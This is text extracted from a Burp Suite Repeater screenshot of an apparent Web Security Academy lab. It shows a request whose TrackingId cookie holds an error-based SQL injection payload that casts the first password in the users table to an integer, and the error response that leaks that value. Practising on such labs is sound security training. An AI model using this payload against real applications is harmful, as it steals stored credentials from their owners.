 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9 - Temporary Project - licensed to surfe...
Dashboard Proxy Repeater Target Intruder Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions
2 × +
Send Cancel < > Target: https://0a8300ad04295bb48161f3ef00ca00d4.web-security-academy... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Toys+%26+Games HTTP/2
2 Host:
0a8300ad04295bb48161f3ef00ca00d4.web-security-acad
emy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password
FROM users LIMIT 1) AS int)--; session=
2mRyfPFfkiiPjnKCSIsacON8o2WrAudO
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Microsoft Edge";v="117",
"Not;A=Brand";v="8", "Chromium";v="117"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.36
10 Accept:
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type
integer: "39py194gq9d6ec6tx6kc"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type
integer: "39py194gq9d6ec6tx6kc"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
? Search... 0 highlights
Inspector
Done 2,540 bytes | 298 millis